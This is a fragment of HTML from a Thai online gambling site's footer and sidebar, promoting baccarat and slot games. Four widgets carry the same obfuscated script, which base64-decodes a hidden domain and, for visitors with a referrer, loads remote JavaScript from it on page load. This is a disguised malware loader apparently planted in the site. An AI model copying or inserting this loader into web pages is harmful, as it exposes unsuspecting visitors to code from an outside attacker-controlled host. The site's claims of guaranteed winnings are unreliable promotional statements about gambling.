        <h4 class="widget-title">Related Posts</h4>
    </div>

    <div class="hmrp-container">

        
                <div class="hm-rel-post">
                    <a href="https://www.gamehit.fun/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%87%e0%b9%88%e0%b8%b2%e0%b8%a2-%e0%b9%81%e0%b8%95%e0%b8%81%e0%b8%87%e0%b9%88%e0%b8%b2%e0%b8%a2/" rel="bookmark" title="สล็อตเล่นง่าย แตกง่าย พร้อมแจกเครดิตฟรี ทุกยูสเซอร์">
                        <img width="348" height="215" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20348%20215'%3E%3C/svg%3E" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="สล็อตเล่นง่าย แตกง่าย พร้อมแจกเครดิตฟรี ทุกยูสเซอร์" decoding="async" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2024/12/สล็อตเล่นง่าย-แตกง่าย-พร้อมแจกเครดิตฟรี-ทุกยูสเซอร์-348x215.jpg" /><noscript><img width="348" height="215" src="https://www.gamehit.fun/wp-content/uploads/2024/12/สล็อตเล่นง่าย-แตกง่าย-พร้อมแจกเครดิตฟรี-ทุกยูสเซอร์-348x215.jpg" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="สล็อตเล่นง่าย แตกง่าย พร้อมแจกเครดิตฟรี ทุกยูสเซอร์" decoding="async" /></noscript>                    </a>
                    <h3 class="post-title">
                        <a href="https://www.gamehit.fun/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%87%e0%b9%88%e0%b8%b2%e0%b8%a2-%e0%b9%81%e0%b8%95%e0%b8%81%e0%b8%87%e0%b9%88%e0%b8%b2%e0%b8%a2/" rel="bookmark" title="สล็อตเล่นง่าย แตกง่าย พร้อมแจกเครดิตฟรี ทุกยูสเซอร์">
                            สล็อตเล่นง่าย แตกง่าย พร้อมแจกเครดิตฟรี ทุกยูสเซอร์                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published" datetime="2024-12-07T15:06:08+07:00">7 ธันวาคม 2024</time><time class="updated" datetime="2024-12-07T15:21:04+07:00">7 ธันวาคม 2024</time></p>
                </div>
            
            
                <div class="hm-rel-post">
                    <a href="https://www.gamehit.fun/gamehit-%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%95%e0%b8%a3%e0%b8%87/" rel="bookmark" title="GAMEHIT สล็อตเว็บตรง เว็บแท้ ฟรีเครดิต แตกง่าย ลุ้นแจ็คพอตหนัก">
                        <img width="348" height="215" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20348%20215'%3E%3C/svg%3E" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="GAMEHIT สล็อตเว็บตรง เว็บแท้ ฟรีเครดิต แตกง่าย ลุ้นแจ็คพอตหนัก" decoding="async" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2024/09/GAMEHIT-สล็อตเว็บตรง-เว็บแท้-ฟรีเครดิต-แตกง่าย-ลุ้นแจ็คพอตหนัก-348x215.jpg" /><noscript><img width="348" height="215" src="https://www.gamehit.fun/wp-content/uploads/2024/09/GAMEHIT-สล็อตเว็บตรง-เว็บแท้-ฟรีเครดิต-แตกง่าย-ลุ้นแจ็คพอตหนัก-348x215.jpg" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="GAMEHIT สล็อตเว็บตรง เว็บแท้ ฟรีเครดิต แตกง่าย ลุ้นแจ็คพอตหนัก" decoding="async" /></noscript>                    </a>
                    <h3 class="post-title">
                        <a href="https://www.gamehit.fun/gamehit-%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%95%e0%b8%a3%e0%b8%87/" rel="bookmark" title="GAMEHIT สล็อตเว็บตรง เว็บแท้ ฟรีเครดิต แตกง่าย ลุ้นแจ็คพอตหนัก">
                            GAMEHIT สล็อตเว็บตรง เว็บแท้ ฟรีเครดิต แตกง่าย ลุ้นแจ็คพอตหนัก                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published" datetime="2024-09-23T16:19:58+07:00">23 กันยายน 2024</time><time class="updated" datetime="2024-09-23T16:49:35+07:00">23 กันยายน 2024</time></p>
                </div>
            
            
                <div class="hm-rel-post">
                    <a href="https://www.gamehit.fun/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%95%e0%b8%a3%e0%b8%87-usa/" rel="bookmark" title="สล็อตเว็บตรง USA เว็บตรงต่างประเทศ จากอเมริกา API แท้ 100%">
                        <img width="348" height="215" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20348%20215'%3E%3C/svg%3E" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="สล็อตเว็บตรง USA เว็บตรงต่างประเทศ เว็บใหญ่ จากอเมริกา API แท้ 100" decoding="async" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2024/09/สล็อตเว็บตรง-USA-เว็บตรงต่างประเทศ-เว็บใหญ่-จากอเมริกา-API-แท้-100-348x215.jpg" /><noscript><img width="348" height="215" src="https://www.gamehit.fun/wp-content/uploads/2024/09/สล็อตเว็บตรง-USA-เว็บตรงต่างประเทศ-เว็บใหญ่-จากอเมริกา-API-แท้-100-348x215.jpg" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="สล็อตเว็บตรง USA เว็บตรงต่างประเทศ เว็บใหญ่ จากอเมริกา API แท้ 100" decoding="async" /></noscript>                    </a>
                    <h3 class="post-title">
                        <a href="https://www.gamehit.fun/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%95%e0%b8%a3%e0%b8%87-usa/" rel="bookmark" title="สล็อตเว็บตรง USA เว็บตรงต่างประเทศ จากอเมริกา API แท้ 100%">
                            สล็อตเว็บตรง USA เว็บตรงต่างประเทศ จากอเมริกา API แท้ 100%                        </a>
                    </h3>
                    <p class="hms-meta"><time class="entry-date published" datetime="2024-09-21T16:19:09+07:00">21 กันยายน 2024</time><time class="updated" datetime="2024-09-21T17:22:29+07:00">21 กันยายน 2024</time></p>
                </div>
            
            
    </div>
    </div>

    
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">
	<section id="siteorigin-panels-builder-7" class="widget widget_siteorigin-panels-builder"><div id="pl-w65827ba938201"  class="panel-layout" ><div id="pg-w65827ba938201-0"  class="panel-grid panel-has-style" ><div class="panel-row-style panel-row-style-for-w65827ba938201-0" ><div id="pgc-w65827ba938201-0-0"  class="panel-grid-cell" ><div id="panel-w65827ba938201-0-0-0" class="so-panel widget widget_media_image panel-first-child" data-index="0" ><img width="325" height="450" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20325%20450'%3E%3C/svg%3E" class="image wp-image-33032  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://www.gamehit.fun/wp-content/uploads/2022/05/HM-slot-ci-2.png 325w, https://www.gamehit.fun/wp-content/uploads/2022/05/HM-slot-ci-2-217x300.png 217w" data-lazy-sizes="(max-width: 325px) 100vw, 325px" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2022/05/HM-slot-ci-2.png" /><noscript><img width="325" height="450" src="https://www.gamehit.fun/wp-content/uploads/2022/05/HM-slot-ci-2.png" class="image wp-image-33032  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.gamehit.fun/wp-content/uploads/2022/05/HM-slot-ci-2.png 325w, https://www.gamehit.fun/wp-content/uploads/2022/05/HM-slot-ci-2-217x300.png 217w" sizes="(max-width: 325px) 100vw, 325px" /></noscript></div><div id="panel-w65827ba938201-0-0-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="1" ><div class="panel-widget-style panel-widget-style-for-w65827ba938201-0-0-1" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h2 class="widget-title">ข้อดีของเว็บ GAMEHIT.VIP</h2>
<div class="siteorigin-widget-tinymce textwidget">
	<p>- เว็บตรงจากค่ายเกมไม่ผ่านเอเยนต์ ที่ผ่านการรับรองมาตรฐานสากล<br />
- เล่นตรงกับบริษัทไม่ผ่านเอเย่นต์ หมดปัญหาเรื่องโดนโกง<br />
- แทงบาคาร่าขั้นต่ำ 10 บาท<br />
- แทงสล็อตขั้นต่ำน้อยกว่า 1 บาท<br />
- มี 3 คาสิโนออนไลน์ชั้นนำ ให้เลือกเล่นในเว็บเดียว เล่นผ่านมือถือได้ทุกระบบ<br />
- มี 8 ค่ายเกมสล็อตออนไลน์ให้เลือกเล่น แจกโบนัส แจ็คพอตแตกบ่อยที่สุด มากกว่า 10,000 เกมส์<br />
- มีเกมพื้นบ้านหลายหลากชนิดที่ลูกค้าคาดไม่ถึงว่า เว็บพนันจะมีให้บริการ เช่น ไฮโล น้ำเต้าปูปลา ป๊อกเด้ง ไพ่แคง เกมส์โยนเหรียญ ไพ่ดัมมี่ และเกมส์อื่นๆอีกมากมาย<br />
- เปิดให้บริการ และ ฝาก-ถอน อัตโนมัติ 24 ชม.<br />
- ฝาก-ถอนด้วยระบบออโต้ที่ไวที่สุด เพียง 1 วินาที<br />
- มีโปรคืนยอดเสียทุกวัน 1% คืนทั้งสล็อตและบาคาร่า สามารถกดรับได้เองทุกวัน</p>
</div>
</div></div></div></div></div></div></div></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->	</div><!-- .hm-container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="hm-container">
			<div class="footer-widget-area">
				<div class="footer-sidebar" role="complementary">
					<aside id="siteorigin-panels-builder-3" class="widget widget_siteorigin-panels-builder"><div id="pl-w65827bac80b2d"  class="panel-layout" ><div id="pg-w65827bac80b2d-0"  class="panel-grid panel-no-style" ><div id="pgc-w65827bac80b2d-0-0"  class="panel-grid-cell" ><div id="panel-w65827bac80b2d-0-0-0" class="so-panel widget widget_sow-image panel-first-child" data-index="0" ><div
			
			class="so-widget-sow-image so-widget-sow-image-default-334eeca80698"
			
		>
<div class="sow-image-container">
		<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20443%20273'%3E%3C/svg%3E" width="443" height="273" data-lazy-srcset="https://www.gamehit.fun/wp-content/uploads/2022/06/logo-gamehit.png 443w, https://www.gamehit.fun/wp-content/uploads/2022/06/logo-gamehit-300x185.png 300w, https://www.gamehit.fun/wp-content/uploads/2022/06/logo-gamehit-348x215.png 348w" data-lazy-sizes="(max-width: 443px) 100vw, 443px" alt="logo-gamehit" decoding="async" 		class="so-widget-image" data-lazy-src="https://www.gamehit.fun/wp-content/uploads/2022/06/logo-gamehit.png"/><noscript><img src="https://www.gamehit.fun/wp-content/uploads/2022/06/logo-gamehit.png" width="443" height="273" srcset="https://www.gamehit.fun/wp-content/uploads/2022/06/logo-gamehit.png 443w, https://www.gamehit.fun/wp-content/uploads/2022/06/logo-gamehit-300x185.png 300w, https://www.gamehit.fun/wp-content/uploads/2022/06/logo-gamehit-348x215.png 348w" sizes="(max-width: 443px) 100vw, 443px" alt="logo-gamehit" decoding="async" 		class="so-widget-image"/></noscript>
	</div>

</div></div><div id="panel-w65827bac80b2d-0-0-1" class="so-panel widget widget_sow-editor panel-last-child" data-index="1" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p>เว็บเดิมพันเกมออนไลน์ ได้เงินจริง 100% ระบบฝาก - ถอน อัตโนมัติ 24 ชม. มีให้บริการทั้ง บาคาร่า เสือมังกร รูเล็ต กำถั่ว และ สล็อตออนไลน์ หลากหลายรูปแบบ มีระบบภาษาไทย รองรับทุก Device ลูกค้าจะถอนเท่าไหร่ จะถอนกี่ครั้งก็ได้ เงินชัวร์ และคุ้มค่าที่สุด</p>
</div>
</div></div></div></div></div></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div><!-- .footer-sidebar -->
		
				<div class="footer-sidebar" role="complementary">
					<aside id="siteorigin-panels-builder-10" class="widget widget_siteorigin-panels-builder"><div id="pl-w65827bad92f97"  class="panel-layout" ><div id="pg-w65827bad92f97-0"  class="panel-grid panel-no-style" ><div id="pgc-w65827bad92f97-0-0"  class="panel-grid-cell" ><div id="panel-w65827bad92f97-0-0-0" class="so-panel widget widget_categories panel-first-child panel-last-child" data-index="0" ><h2 class="widget-title">หมวดหมู่</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.gamehit.fun/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/">ข่าวคาสิโน</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://www.gamehit.fun/category/%e0%b8%9a%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%a3%e0%b9%88%e0%b8%b2/">บาคาร่า</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://www.gamehit.fun/category/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/">รีวิวเกมส์สล็อต</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://www.gamehit.fun/category/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/">สล็อต</a>
</li>
			</ul>

			</div></div></div></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div><!-- .footer-sidebar -->		

				<div class="footer-sidebar" role="complementary">
					<aside id="siteorigin-panels-builder-6" class="widget widget_siteorigin-panels-builder"><div id="pl-w65827bafdd00d"  class="panel-layout" ><div id="pg-w65827bafdd00d-0"  class="panel-grid panel-no-style" ><div id="pgc-w65827bafdd00d-0-0"  class="panel-grid-cell" ><div id="panel-w65827bafdd00d-0-0-0" class="so-panel widget widget_sow-editor panel-first-child" data-index="0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h2 class="widget-title">ติดต่อเรา</h2>
<div class="siteorigin-widget-tinymce textwidget">
	</div>
</div></div><div id="panel-w65827bafdd00d-0-0-1" class="so-panel widget widget_sow-button" data-index="1" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-10b63e8b1d15"
			
		><div class="ow-button-base ow-button-align-center">
			<a
					href="https://lin.ee/UqFdBiq"
					class="sowb-button ow-icon-placement-left ow-button-hover" target="_blank" rel="noopener noreferrer" 	>
		<span>
			<span class="sow-icon-fontawesome sow-fab" data-sow-icon="&#xf3c0;"
		style="color: #ffffff" 
		aria-hidden="true"></span>
			ติดต่อ LINE		</span>
			</a>
	</div>
</div></div><div id="panel-w65827bafdd00d-0-0-2" class="so-panel widget widget_sow-button" data-index="2" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-191b92fecf4e"
			
		><div class="ow-button-base ow-button-align-center">
			<a
					href="https://twitter.com/gamehit88"
					class="sowb-button ow-icon-placement-left ow-button-hover" target="_blank" rel="noopener noreferrer" download="" 	>
		<span>
			<span class="sow-icon-icomoon" data-sow-icon="&#xea96;"
		style="" 
		aria-hidden="true"></span>
			Twitter		</span>
			</a>
	</div>
</div></div><div id="panel-w65827bafdd00d-0-0-3" class="so-panel widget widget_sow-button panel-last-child" data-index="3" ><div
			
			class="so-widget-sow-button so-widget-sow-button-atom-df27aaa26cfc"
			
		><div class="ow-button-base ow-button-align-center">
			<a
					href="https://instagram.com/gamehit.vip?igshid=ZDdkNTZiNTM="
					class="sowb-button ow-icon-placement-left ow-button-hover" target="_blank" rel="noopener noreferrer" 	>
		<span>
			<span class="sow-icon-icomoon" data-sow-icon="&#xea92;"
		style="" 
		aria-hidden="true"></span>
			Instagram		</span>
			</a>
	</div>
</div></div></div></div></div></aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div><!-- .footer-sidebar -->			
			</div><!-- .footer-widget-area -->
		</div><!-- .hm-container -->

		<div class="site-info">
			<div class="hm-container">
				<div class="site-info-owner">
					Copyright &#169; 2026 GAMEHIT</a>.				</div>			
				<div class="site-info-designer">
					Powered by GAMEHIT  | เกมมันเล่นง่ายได้เงิน.				</div>
			</div><!-- .hm-container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->


			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style media="all" id="siteorigin-panels-layouts-footer">/* Layout w67dbc3620eec0 */ #pgc-w67dbc3620eec0-0-0 { width:100%;width:calc(100% - ( 0 * 10px ) ) } #pl-w67dbc3620eec0 .so-panel { margin-bottom:10px } #pl-w67dbc3620eec0 .so-panel:last-of-type { margin-bottom:0px } @media (max-width:480px){ #pg-w67dbc3620eec0-0.panel-no-style, #pg-w67dbc3620eec0-0.panel-has-style > .panel-row-style, #pg-w67dbc3620eec0-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w67dbc3620eec0-0 > .panel-grid-cell , #pg-w67dbc3620eec0-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-w67dbc3620eec0 .panel-grid-cell { padding:0 } #pl-w67dbc3620eec0 .panel-grid .panel-grid-cell-empty { display:none } #pl-w67dbc3620eec0 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout w65827ba938201 */ #pgc-w65827ba938201-0-0 { width:100%;width:calc(100% - ( 0 * 10px ) ) } #pl-w65827ba938201 .so-panel { margin-bottom:10px } #pl-w65827ba938201 .so-panel:last-of-type { margin-bottom:0px } #pg-w65827ba938201-0> .panel-row-style { margin-top:20px } #pg-w65827ba938201-0.panel-has-style > .panel-row-style, #pg-w65827ba938201-0.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } #panel-w65827ba938201-0-0-1> .panel-widget-style { background-color:#000000;border:1px solid #e8dfb3;padding:15px 15px 15px 15px } @media (max-width:480px){ #pg-w65827ba938201-0.panel-no-style, #pg-w65827ba938201-0.panel-has-style > .panel-row-style, #pg-w65827ba938201-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w65827ba938201-0 > .panel-grid-cell , #pg-w65827ba938201-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-w65827ba938201 .panel-grid-cell { padding:0 } #pl-w65827ba938201 .panel-grid .panel-grid-cell-empty { display:none } #pl-w65827ba938201 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px } #pg-w65827ba938201-0> .panel-row-style { margin-top:20px } #panel-w65827ba938201-0-0-1> .panel-widget-style { padding:15px 15px 15px 15px }  } /* Layout w65827bac80b2d */ #pgc-w65827bac80b2d-0-0 { width:100%;width:calc(100% - ( 0 * 10px ) ) } #pl-w65827bac80b2d .so-panel { margin-bottom:10px } #pl-w65827bac80b2d .so-panel:last-of-type { margin-bottom:0px } @media (max-width:480px){ #pg-w65827bac80b2d-0.panel-no-style, #pg-w65827bac80b2d-0.panel-has-style > .panel-row-style, #pg-w65827bac80b2d-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w65827bac80b2d-0 > .panel-grid-cell , #pg-w65827bac80b2d-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-w65827bac80b2d .panel-grid-cell { padding:0 } #pl-w65827bac80b2d .panel-grid .panel-grid-cell-empty { display:none } #pl-w65827bac80b2d .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout w65827bad92f97 */ #pgc-w65827bad92f97-0-0 { width:100%;width:calc(100% - ( 0 * 10px ) ) } #pl-w65827bad92f97 .so-panel { margin-bottom:10px } #pl-w65827bad92f97 .so-panel:last-of-type { margin-bottom:0px } @media (max-width:480px){ #pg-w65827bad92f97-0.panel-no-style, #pg-w65827bad92f97-0.panel-has-style > .panel-row-style, #pg-w65827bad92f97-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w65827bad92f97-0 > .panel-grid-cell , #pg-w65827bad92f97-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-w65827bad92f97 .panel-grid-cell { padding:0 } #pl-w65827bad92f97 .panel-grid .panel-grid-cell-empty { display:none } #pl-w65827bad92f97 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout w65827bafdd00d */ #pgc-w65827bafdd00d-0-0 { width:100%;width:calc(100% - ( 0 * 10px ) ) } #pl-w65827bafdd00d .so-panel { margin-bottom:10px } #pl-w65827bafdd00d .so-panel:last-of-type { margin-bottom:0px } @media (max-width:480px){ #pg-w65827bafdd00d-0.panel-no-style, #pg-w65827bafdd00d-0.panel-has-style > .panel-row-style, #pg-w65827bafdd00d-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w65827bafdd00d-0 > .panel-grid-cell , #pg-w65827bafdd00d-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-w65827bafdd00d .panel-grid-cell { padding:0 } #pl-w65827bafdd00d .panel-grid .panel-grid-cell-empty { display:none } #pl-w65827bafdd00d .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style>
<link data-minify="1" rel='stylesheet' id='sow-button-atom-647ee1226464-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-button-atom-647ee1226464.css?ver=1740463309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sow-button-base-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/plugins/so-widgets-bundle/widgets/button/css/style.css?ver=1740463309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='siteorigin-widget-icon-font-fontawesome-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/plugins/so-widgets-bundle/icons/fontawesome/style.css?ver=1740463309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sow-button-atom-1d5d46f956f9-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-button-atom-1d5d46f956f9.css?ver=1740463309' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-panels-front-css' href='https://www.gamehit.fun/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.31.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sow-image-default-334eeca80698-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-image-default-334eeca80698.css?ver=1740463309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sow-button-atom-10b63e8b1d15-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-button-atom-10b63e8b1d15.css?ver=1740463309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sow-button-atom-191b92fecf4e-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-button-atom-191b92fecf4e.css?ver=1740463309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='siteorigin-widget-icon-font-icomoon-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/plugins/so-widgets-bundle/icons/icomoon/style.css?ver=1740463309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sow-button-atom-df27aaa26cfc-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-button-atom-df27aaa26cfc.css?ver=1740463309' type='text/css' media='all' />
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.72" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
